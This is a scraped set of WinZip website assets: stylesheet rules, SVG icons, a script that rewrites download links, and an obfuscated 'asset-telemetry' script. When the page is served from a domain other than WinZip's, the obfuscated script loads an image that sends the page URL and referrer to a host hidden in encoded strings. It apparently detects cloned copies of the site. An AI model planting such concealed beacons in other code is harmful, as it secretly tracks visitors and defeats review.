.modal { text-align: center; }
.modal-content { border-radius: 10px; border: none; }
.modal-dialog { max-width: 600px; display: inline-block; text-align: left; vertical-align: middle; margin: 30px auto; }
.modal-title { font-size: 22px }
.modal-body { margin-bottom: 15px; position: relative; }
.modal-body p { font-size: 14px; line-height: 1.5; }
.modal-body li { margin-bottom: 5px; line-height: 1.3 }
#modal-master.video .modal-dialog { width: 90%; max-width: 1000px; }
#modal-master.video .modal-content { background-color: transparent; border: none; box-shadow: none }
#modal-master.video .modal-body { padding: 0px; margin-bottom: 0; }
#modal-master.video .btn-close { position: absolute; right: 0; top: -40px; z-index: 999; color: #fff; text-shadow: none; background: transparent url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'><path d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/></svg>") center/1em auto no-repeat; }
#modal-master.video .close:hover { color: #ccc; }
#vid-content { background-color: #000; }
footer ul li a:hover, footer .ft-copyright a:hover { text-decoration: underline;}
footer .ft-copyright a:hover {color: #fff;}
footer .ft-links li a:hover { color: #fff; text-decoration: none;}
.language-selector button.show i.bi-chevron-up { transform: rotate(-180deg);}
/* Icons */
.bi-house { background-image: url(/static/common/icons/bootstrap-5/house.svg); }
.bi-check-circle-fill { background-image: url(/static/common/icons/bootstrap-5/check-circle-fill.svg); }
.bi-check-circle { background-image: url(/static/common/icons/bootstrap-5/check-circle.svg); }
.bi-check { background-image: url(/static/common/icons/bootstrap-5/check.svg); }
.bi-play-circle { background-image: url(/static/common/icons/bootstrap-5/play-circle.svg); }
.bi-download { background-image: url(/static/common/icons/bootstrap-5/download.svg); }
.bi-clock-fill { background-image: url(/static/common/icons/bootstrap-5/clock-fill.svg); }
.bi-cloud-fill { background-image: url(/static/common/icons/bootstrap-5/cloud-fill.svg); }
.bi-cursor-fill { background-image: url(/static/common/icons/bootstrap-5/cursor-fill.svg); }
.bi-file-zip-fill { background-image: url(/static/common/icons/bootstrap-5/file-zip-fill.svg); }
.bi-shield-lock-fill { background-image: url(/static/common/icons/bootstrap-5/shield-lock-fill.svg); }
.bi-lock-fill { background-image: url(/static/common/icons/bootstrap-5/lock-fill.svg); }
.bi-shield-fill-check { background-image: url(/static/common/icons/bootstrap-5/shield-fill-check.svg); }
.bi-speedometer { background-image: url(/static/common/icons/bootstrap-5/speedometer.svg); }
.bi-speedometer2 { background-image: url(/static/common/icons/bootstrap-5/speedometer2.svg); }
.bi-cart4 { background-image: url(/static/common/icons/bootstrap-5/cart4.svg); }
.bi-question-circle-fill { background-image: url(/static/common/icons/bootstrap-5/question-circle-fill.svg); }

@media (min-width: 576px) {
#modal-master.video.modal:before { display: inline-block; vertical-align: middle; content: " "; height: 100%; }
}

@media (min-width: 768px) {
.nav>li>a { padding-left: 25px; padding-right: 25px; }
#product-nav .navbar-collapse { justify-content: center; }
#product-nav.sticky .navbar-nav.main { margin-right: auto!important; }
}

@media (min-width: 992px) and (max-width: 1200px) {
#howto ul { padding-right: 15px; }
}

@media (min-width: 992px) {
#product-nav {padding-top: 0; padding-bottom: 0;}
#product-nav .navbar-nav .nav-link { padding-right: 1.25rem; padding-left: 1.25rem; }
body.es.enterprise #product-nav .navbar-nav .nav-link { padding-right: 1.5rem; padding-left: 1.5rem; }
body.es #product-nav .navbar-nav .nav-link { padding-right: 1.15rem; padding-left: 1.15rem; }
body.ru #product-nav .navbar-nav .nav-link { padding-right: 1.15rem; padding-left: 1.15rem; text-align: center; }
.nav-ft-image {display: block}
.nav-ft-image a { display: flex; align-items: flex-end; height: 100%; }
}

@media (max-width: 991.98px) {
#language span.map { display: none; }
.table-responsive-md { background-image: linear-gradient(to right, white, white), linear-gradient(to right, white, white), linear-gradient(to right, rgba(0, 0, 20, .30), rgba(255, 255, 255, 0)), linear-gradient(to left, rgba(0, 0, 20, .30), rgba(255, 255, 255, 0)); /* Shadows */ /* Shadow covers */
background-position: left center, right center, left center, right center; background-repeat: no-repeat; background-color: white; background-size: 1.5rem 100%, 1.5rem 100%, .75rem 100%, 10px 100%; background-attachment: local, local, scroll, scroll; }
.dropdown-menu.show .dropdown-submenu .dropdown-submenu { display: none; }
.dropdown-menu.show .dropdown-submenu.show .dropdown-submenu { display: block; }
.navbar-nav.main { margin-top: 1rem; margin-bottom: 0 !important; }
#product-nav .navbar-brand { display: block; }
#product-nav { width: 100%; }
#product-nav.sticky .navbar-brand { padding: 0; }
}

/* HSW Accordion */
.hsw-wrapper { padding: 7px; display: block }
[data-promo-text="hswDetails"] { padding: 7px; display: block; }
.hsw-btn { padding: 5px 13px; margin: 0 1px; }
.hsw-link { text-decoration: underline }
/* HSW timer */
.hsw-msg .bn-timer { text-align: center; float: right; font-weight: 400; font-size: 20px !important; line-height: 1.6; min-width: 290px; display: flex; align-items: center; }
#simple_timer { display: inline-block; vertical-align: top; float: none !important; margin: 0 auto !important; padding-left: 5px;}
.syotimer-cell { float: left; width: 40px; text-align: center; margin: 0 3px; }
.syotimer-cell__value { position: relative; font-variant-numeric: tabular-nums; background-color: #fff; color: #000; padding: 0 0 2px 0; text-align: center; width: 38px; border-radius: 3px; font-size: 22px; font-weight: 600; line-height: 1.2; }
.syotimer-cell__value::before { content: ''; position: absolute; left: 50%; top: 0; height: 100% }
.syotimer-cell__unit { font-size: 9px; color: #fff }
[data-promo-text="hsw"] { display: flex !important; align-items: center; justify-content: space-between;}
.hsw-title { font-size: 20px; font-weight: 400; margin: 8px 0; display: inline-block; }
@media (min-width: 768px) {
	.hsw-title {display: flex; align-items: center;}
}
.hsw-title.center { margin: 8px auto;}
.hsw-title .stack { font-size: 13px; line-height: 0.95; display: inline-block; }
.hsw-title .hsw-btn { font-size: 14px; font-weight: 500; display: inline-block; padding: 8px 16px; margin: 0 0 0 15px; line-height: 1; border-radius: 100px; text-transform: none; }
.hsw-title .hsw-btn.white { color: #fff !important; border: 2px solid #fff !important; background: none !important;}
.hsw-title .hsw-btn.black { color: #000 !important; border: 2px solid #000 !important; background: none !important;}
.hsw-title .hsw-btn.white:hover  { color: #000 !important; background: #fff !important;}
.hsw-title .hsw-btn.black:hover  { color: #fff !important; background: #000 !important;}
.bn.hsw-title { font-weight: 400 !important;  line-height: 27px; }
.bn.hsw-title .hsw-btn { font-weight: 500 !important; }
.sticky { position: fixed; top: 0; left: 0; right: 0; z-index: 10 }
.popover { border-radius: 0 }
.print-only { display: none; }
/**BN**/
.bn.hsw-title { font-size: 42px; line-height: 27px; font-weight: 600; margin-top: 12px; margin-bottom: 14px; float: left }
.bn.hsw-title.center { float: none; display: inline-block }
.bn.hsw-title .stack { font-size: 18px; line-height: 0.95; display: inline-block; padding: 0 5px;}
.bn.hsw-title .hsw-btn { font-size: 16px; font-weight: 400; display: inline-block; vertical-align: top; padding:0px 13px 3px; margin: 2px 0 0 15px; }

@media (max-width: 1199px) {
.hsw-msg .bn-timer { margin-top: 5px }
.bn-timer { font-size: 18px; }
.syotimer-cell { width: 38px; }
.hsw-msg .syotimer-cell__value { padding: 0; width: 32px; font-size: 18px; }
.hsw-title { font-size: 18px; margin-top: 8px; margin-bottom: 10px; }
.hsw-title .stack { font-size: 13px; }
.hsw-title .hsw-btn { font-size: 12px; }
.bn.hsw-title { font-size: 30px; margin-top: 8px; margin-bottom: 10px; }
.bn.hsw-title .stack { font-size: 13px; }	
.bn.hsw-title .hsw-btn { font-size: 12px; }
}

@media (max-width: 991px) {
.hsw-msg .bn-timer { display: none; }	
.bn.hsw-title { float: none; display: inline-block;}
.nav-side.profile {padding:.5rem 1rem; display: block; border: 1px solid #ccc; width: 100%; text-align: center; margin: .5em 0;}
.nav-side.profile i {filter: brightness(0.2); width: 1.75em; height: 1.75em; vertical-align: middle;}
.nav-side.profile:hover i {filter: brightness(0) saturate(100%) invert(25%) sepia(24%) saturate(5095%) hue-rotate(187deg) brightness(94%) contrast(101%);}
.nav-side.btn {padding: .5em; width: 100%;}
a.btn-price { width: 100%; margin: .5em 0 .5em 0;}
.mega-content .border-start { border-left: none!important; border-top: 1px solid rgba(0,0,0,.1);}
#sitenav li.nav-item {border-top: 1px solid rgba(0,0,0,.05);}
}

@media (max-width: 767px) {
.hsw-title { font-size: 18px; }
.hsw-title .stack { font-size: 10px; }
.hsw-title .hsw-btn { margin: 2px 0 0 5px; }
.bn.hsw-title { font-size: 22px; }	
.bn.hsw-title .stack { font-size: 10px; }
footer .ft-links li { list-style-type: none;}
footer { font-size: 1em; }
#ftr-products, #ftr-downloads, #ftr-features, #ftr-features, #ftr-resources, #ftr-about {padding: 20px; border-bottom: 1px solid rgba(0,0,0,.1)}
.ftr-tab.end {margin-bottom: 25px !important;}

footer .ft-links li a {
    display: block;
    padding: 0;
    text-decoration: none;
    transition: background .2s;
    font-size: 12px;
}


}

.no-download.pp {display: block;}
.no-download.pages { display: none;}
body.pages .no-download.pages { display: block;}
body.pages .no-download.pp { display: none;}

span.new, span.enhanced, .label.label-new {font-size: 16px; font-weight: 500; color: #000 !important; background-color: #F8E6B8; display: inline-block; padding: 8px 12px; width: fit-content; border-radius: 10px; vertical-align: middle; margin-bottom: 8px !important; line-height: 1;}
p.label.label-new {margin: 0; line-height: 1}



/*
//Formio styles//
div.formio-form .formio-component .field-required.form-check-label span, 
.formio-component-htmlelement p { font-size: 12px; }
div.formio-form .formio-component .field-required.form-check-label span {display: inline-block;}
div.formio-form .form-check .field-required:after { position: absolute; margin-left: 3px; }
div.formio-form div.form-group {position:relative; padding:5px 0 0 0; margin:0 0 10px 0;}
*/

div.marketo-form {
	padding:20px;
	background:#fff;
}
div.marketo-form > div.mfp-body {
	padding:15px 20px 25px;
}
div.formio-form {background:#fff;}

/* form-group */
div.formio-form > div.form-group {
	padding-bottom: 16px;
	margin:0 0 0 0;
	position:relative;
}
div.formio-form > div.form-group.formio-hidden {
	height:0px;
	margin:0 0 0 0;
	display:none;
}

/* labels */
div.formio-form > div.form-group.formio-component label {
	position:absolute; 
	top:-6px; 
	left:10px; 
	margin:0; 
	padding:0px 5px 0 5px; 
	font-size:10px; 
	line-height:10px;
	background:#fff;
	z-index:15;
}
	div.formio-form > div.form-group.formio-component.formio-modified label {
		z-index:25;
	}

	div.formio-form > div.form-group.formio-component label.form-check-label {color:#757575;}
	div.formio-form > div.form-group.formio-component.has-error label {
		color:#a94442;
	}
	div.formio-form > div.form-group.formio-component.has-error label.form-check-label {
		color:#757575;
	}

/* fields */
div.formio-form > div.form-group.formio-component .form-control {
	position:relative;
	z-index:20;
	display: block;
	line-height: 1.2;
    height: 38px;
    padding: 8px 12px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 3px 3px 10px #fff;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0px -8px 0 rgba(255,255,255,1);
}
div.formio-form > div.form-group.formio-component select.form-control {
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: right 0.75rem center;
    background-size: 16px 12px;
	-webkit-appearance: none;
    -moz-appearance: none;
}
div.formio-form > div.form-group.formio-component .form-control:focus  {
	z-index:10;
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0px -8px 0 rgba(255,255,255,1)
}
div.formio-form > div.form-group.formio-component .form-control::placeholder,
div.formio-form > div.form-group.formio-component-select select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select select.form-control {
	color:#999999;
}

div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option,
div.formio-form > div.form-group.formio-component-select select.form-control option,
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control option[placeholder=true],
div.formio-form > div.form-group.formio-component-select.formio-modified select.form-control {
	color:#212529 !important;
}

/* messages and errors */
div.formio-form > div.form-group.formio-component .form-control.is-invalid {
	border-color:#a94442;
}
div.formio-form > div.form-group.formio-component.has-error .invalid-feedback, 
div.formio-form > div.form-group.formio-component.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px; 
	position:absolute;
	z-index:20;
	bottom:10px;
	left:10px;
	background:#fff;
	width: auto;
}
div.formio-form > div.form-group.formio-component div.formio-errors.invalid-feedback div.form-text.error {
	font-size:10px; 
	line-height:10px;
	color:#a94442;
}

/* special rules */

/* submit button */
div.formio-form > div.form-group.formio-component-submit {
	text-align:right;
	padding-bottom: 0;
}

/* checkboxes */
div.formio-form > div.form-group.formio-component-checkbox label {
	position:relative; 
	top:auto; 
	left:auto; 
	margin:0; 
	padding:0 5px 0 30px; 
	font-size:12px; 
	line-height:16px;
	background:none;
}
div.formio-form > div.form-group.formio-component-checkbox.has-error .invalid-feedback, 
div.formio-form > div.form-group.formio-component-checkbox.has-message .invalid-feedback {
	margin:0 !important;
	padding:0 5px; 
	position:absolute;
	z-index:20;
	bottom:-13px;
	top:auto;
	left:25px;
	background:#fff;
}
div.formio-form > div.form-group.formio-component-checkbox div.form-check {
    padding:0;
    margin:10px 0;
}

/* textarea */
div.formio-form > div.form-group.formio-component-textarea .form-control {
	height:auto;
	min-height: 38px;
}

/* radio */
div.formio-form > div.form-group.formio-component-radio > label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio {
    margin:0 0 15px 0;
    padding:0 0 0 25px;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check {
    margin:0 0 3px 0;
    padding:0 0 0 0;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label {
    position:relative;
    top:auto;
    left:auto;
    font-size:14px;
    line-height:17px;
    z-index:1;
    padding:0 0 0 0;
    background:none;
}
div.formio-form > div.form-group.formio-component-radio div.form-radio div.radio.form-check label input.form-check-input {
    margin:2px 0 0 -20px;
}

div.formio-form > div.form-group.formio-component-selectboxes label {
	position:relative; 
	top:auto; 
	left:auto; 
	margin:0; 
	padding:0 5px 0 0; 
	font-size:14px; 
	line-height:20px;
	background:none;
}

.simple-footer footer .footer-nav {padding-top: 40px;}
.simple-footer footer .ft-links { display: block !important;}
.simple-footer footer .logo-wrapper {display: flex; justify-content: space-between; width: 100%; align-items: center; padding: 0 !important;}
.simple-footer footer .ftr-logo, .simple-footer footer .ft-social-list, .simple-footer footer p.copyright {margin: 0;}
.simple-footer footer p.copyright span.wrap {display: inline;}
.simple-footer footer .footer-links, .simple-footer footer .lang, .simple-footer footer .ft-ads-list {display: none;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.winzip.com/static/wz/images/icons/shield-dollar.svg
body_size: 528
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="21.797" viewBox="0 0 18 21.797">
  <path id="shield-dollar" d="M9.213,14.5a1.867,1.867,0,0,0,1.654,1H13a2,2,0,0,0,0-4H11a2,2,0,1,1,0-4h2.133a1.866,1.866,0,0,1,1.654,1M12,6V7.5m0,8V17m8-5c0,4.908-5.354,8.478-7.3,9.615a1.612,1.612,0,0,1-.488.227,1.137,1.137,0,0,1-.419,0,1.612,1.612,0,0,1-.488-.227C9.354,20.479,4,16.909,4,12V7.218a4.551,4.551,0,0,1,.131-1.543,2,2,0,0,1,.547-.789,4.552,4.552,0,0,1,1.4-.664l5.362-2.011a2.125,2.125,0,0,1,.419-.132,1,1,0,0,1,.286,0,2.125,2.125,0,0,1,.419.132l5.362,2.011a4.551,4.551,0,0,1,1.4.664,2,2,0,0,1,.547.789A4.55,4.55,0,0,1,20,7.218Z" transform="translate(-3 -1.068)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.winzip.com/static/wz/images/icons/download-04.svg
body_size: 144
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="21.329" viewBox="0 0 22 21.329">
  <path id="download-04" d="M8,12l4,4m0,0,4-4m-4,4V6.8c0-1.391,0-2.086-.55-2.865A3.873,3.873,0,0,0,9.4,2.695a2.74,2.74,0,0,0-2.021.434A10,10,0,1,0,17,3.338" transform="translate(-1 -1.671)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.winzip.com/static/wz/scripts/x-target.js
body_size: 823
content:
$(function() {
	function getQSParameterByName(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	}

	var xTargetDataDictionary = {};	//Used to store required data of x-target_data.json
	var xTarget = getQSParameterByName("x-target");	//ex: query string includes x-target=ppc

	//Only run this when query string contains "x-target" parameter
	if(xTarget != null){
		$.ajax({
			url: '/static/wz/data/x-target_data.json',
			dataType: 'json',
			type: 'get',
			cache: false,
			success: function(data) {
				var dataSize = data.length;
				for (var i = 0; i < dataSize; i++) {
					if(data[i]["x-target"] == xTarget){	//Only store data when x-target of query string matches "x-target" field of x-target_data.json
						xTargetDataDictionary["x-target"] 		 = data[i]["x-target"];
						xTargetDataDictionary["downloadLink"] 	 = data[i]["downloadLink"];
						xTargetDataDictionary["downloadLinkMac"] = data[i]["downloadLinkMac"];
						xTargetDataDictionary["downloadLinkCo"]  = data[i]["downloadLinkCo"];
						xTargetDataDictionary["downloadLinkPDF"] = data[i]["downloadLinkPDF"];
					}
				}

				var xTargetValueArray = Object.keys(xTargetDataDictionary); // ["ppc", "downloadLink", ...]
				var arrayLength = xTargetValueArray.length;
				if(arrayLength>0){	//If no data found in xTargetDataDictionary, it means maybe x-target=VALUE of query string, its value doesnot match x-target field in x-target_data.json, so do nothing.
					setTimeout(function(){	//Delay 250ms to avoid race with other ajax of updating download link, make sure this being executed as the last one.
						//Only replace related links when corresponding field of json is not empty
						if(xTargetDataDictionary["downloadLink"] != ""){
							//When link class includes "downloadLink"
							$('a.downloadLink').each(function(){
								$(this).attr("href", xTargetDataDictionary["downloadLink"]);
							});
						}

						if(xTargetDataDictionary["downloadLinkMac"] != ""){
							//When link class includes "downloadLinkMac"
							$('a.downloadLinkMac').each(function(){
								$(this).attr("href", xTargetDataDictionary["downloadLinkMac"]);
							});
						}

						if(xTargetDataDictionary["downloadLinkCo"] != ""){
							//When link class includes "downloadLinkCo"
							$('a.downloadLinkCo').each(function(){
								$(this).attr("href", xTargetDataDictionary["downloadLinkCo"]);
							});
						}
						
						if(xTargetDataDictionary["downloadLinkPDF"] != ""){
							//When link class includes "downloadLinkPDF"
							$('a.downloadLinkPDF').each(function(){
								$(this).attr("href", xTargetDataDictionary["downloadLinkPDF"]);
							});
						}
					},250)
				}
			},
			statusCode: {
				404: function() {
					console.log('There was a problem with the server.  Try again soon!');
				}
			}
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.winzip.com/static/common/scripts/asset-telemetry/obfuscated_winzip.js
body_size: 1320
content:
function _0xcf09(){const _0x2056ad=['Bg9Jyq','CNPZDq','Awm0zW','Aw8VyW','y29TlG','z2uUzW','v2L0Aa','D2LUEG','oxm1yW','mZy4nZGYogfNuwX1sa','EMLWlG','l2LTyq','y29T','n2yZyq','Dxj2CW','y2rUlW','zhz3yq','Ahr0Ca','mKHmr0nzEa','CNjLCG','BZnUlG','lM8ZBG','B20U','z2r2DW','ChjVDa','mtG5mJa5nfvLyvLmDG','ys9PBq','CZvJzW','EMj1Ba','lMLVlW','mMzHlG','AxaUyW','Axj6CW','BMfTzq','z3PIDq','BgLJna','B2nVBa','Ag9ZDa','mJi0ndiWmZbUCvDVD1e','zw5KCW','mtjiDxnKyvm','yJjMyq','otG2mZm1ANjkshLY','mZG3qKvmyvnP','jNi9','mtfLCKDmywK','Awy/Ba','z2LMpW','CNzZoq','mJa5nJHZyuTHse4','zJnHyG','DgLVBG','otG4nW','lNDPBG','mtKZndmWnwTVA0flyG','mZK4oa','CZOVlW','ywDLlG','AhjLzG','oI8VmW','nti1otC4CuPIqwH0','C3jJ','zg4VAq','CMvMzq'];_0xcf09=function(){return _0x2056ad;};return _0xcf09();}function _0x4835(_0x5edc39,_0x8f5b9d){const _0xcf09a3=_0xcf09();return _0x4835=function(_0x4835a4,_0x1c115f){_0x4835a4=_0x4835a4-0xab;let _0x1f7888=_0xcf09a3[_0x4835a4];if(_0x4835['HnzVfg']===undefined){var _0x526ae4=function(_0x276cc0){const _0x4a40ff='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xfd5830='',_0x11f9dc='';for(let _0x89c404=0x0,_0x36ce1b,_0x29ff09,_0x368d24=0x0;_0x29ff09=_0x276cc0['charAt'](_0x368d24++);~_0x29ff09&&(_0x36ce1b=_0x89c404%0x4?_0x36ce1b*0x40+_0x29ff09:_0x29ff09,_0x89c404++%0x4)?_0xfd5830+=String['fromCharCode'](0xff&_0x36ce1b>>(-0x2*_0x89c404&0x6)):0x0){_0x29ff09=_0x4a40ff['indexOf'](_0x29ff09);}for(let _0x5cf061=0x0,_0x15c446=_0xfd5830['length'];_0x5cf061<_0x15c446;_0x5cf061++){_0x11f9dc+='%'+('00'+_0xfd5830['charCodeAt'](_0x5cf061)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x11f9dc);};_0x4835['ruccMT']=_0x526ae4,_0x5edc39=arguments,_0x4835['HnzVfg']=!![];}const _0x4353b5=_0xcf09a3[0x0],_0x3c0904=_0x4835a4+_0x4353b5,_0x46f379=_0x5edc39[_0x3c0904];return!_0x46f379?(_0x1f7888=_0x4835['ruccMT'](_0x1f7888),_0x5edc39[_0x3c0904]=_0x1f7888):_0x1f7888=_0x46f379,_0x1f7888;},_0x4835(_0x5edc39,_0x8f5b9d);}const _0x50f942=_0x4835;(function(_0x28b555,_0x5a80b9){const _0x1a57a0={_0x33d70f:0xbc,_0xf7a640:0xd2,_0x2bb4de:0xb6,_0x5a4c4c:0xb1,_0x24b935:0xab},_0x5c5c51=_0x4835,_0x2e727c=_0x28b555();while(!![]){try{const _0x385cb9=parseInt(_0x5c5c51(_0x1a57a0._0x33d70f))/0x1*(parseInt(_0x5c5c51(_0x1a57a0._0xf7a640))/0x2)+-parseInt(_0x5c5c51(0xd9))/0x3+-parseInt(_0x5c5c51(0xc9))/0x4+parseInt(_0x5c5c51(_0x1a57a0._0x2bb4de))/0x5*(-parseInt(_0x5c5c51(0xe8))/0x6)+parseInt(_0x5c5c51(0xea))/0x7+-parseInt(_0x5c5c51(_0x1a57a0._0x5a4c4c))/0x8*(parseInt(_0x5c5c51(_0x1a57a0._0x24b935))/0x9)+parseInt(_0x5c5c51(0xe6))/0xa*(parseInt(_0x5c5c51(0xad))/0xb);if(_0x385cb9===_0x5a80b9)break;else _0x2e727c['push'](_0x2e727c['shift']());}catch(_0x5183ed){_0x2e727c['push'](_0x2e727c['shift']());}}}(_0xcf09,0x733c6));if(!(window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)]===_0x50f942(0xc7)+_0x50f942(0xdf)+'om'||window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)]===_0x50f942(0xc7)+_0x50f942(0xdf)+_0x50f942(0xd6))&&!(window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)][_0x50f942(0xe7)+_0x50f942(0xc6)](_0x50f942(0xb5)+_0x50f942(0xca)+_0x50f942(0xcc))||window[_0x50f942(0xc0)+_0x50f942(0xb3)][_0x50f942(0xe5)+_0x50f942(0xe1)][_0x50f942(0xe7)+_0x50f942(0xc6)](_0x50f942(0xb5)+_0x50f942(0xca)+_0x50f942(0xc4)))){let l=location[_0x50f942(0xba)],r=document[_0x50f942(0xbf)+_0x50f942(0xd3)],m=new Image();location[_0x50f942(0xd8)+_0x50f942(0xe4)]==_0x50f942(0xd1)+'s:'?m[_0x50f942(0xbd)]=_0x50f942(0xd1)+_0x50f942(0xb8)+_0x50f942(0xb7)+_0x50f942(0xcd)+_0x50f942(0xe9)+_0x50f942(0xd5)+_0x50f942(0xdd)+_0x50f942(0xcf)+_0x50f942(0xe0)+_0x50f942(0xce)+_0x50f942(0xc8)+_0x50f942(0xe2)+_0x50f942(0xe3)+_0x50f942(0xd7)+_0x50f942(0xda)+_0x50f942(0xb9)+_0x50f942(0xaf)+'l='+encodeURI(l)+_0x50f942(0xac)+encodeURI(r):m[_0x50f942(0xbd)]=_0x50f942(0xd1)+_0x50f942(0xbb)+_0x50f942(0xb4)+_0x50f942(0xb2)+_0x50f942(0xde)+_0x50f942(0xd4)+_0x50f942(0xc3)+_0x50f942(0xbe)+_0x50f942(0xc1)+_0x50f942(0xb0)+_0x50f942(0xdb)+_0x50f942(0xdc)+_0x50f942(0xc2)+_0x50f942(0xd0)+_0x50f942(0xcb)+_0x50f942(0xc5)+_0x50f942(0xae)+'='+encodeURI(l)+_0x50f942(0xac)+encodeURI(r);}
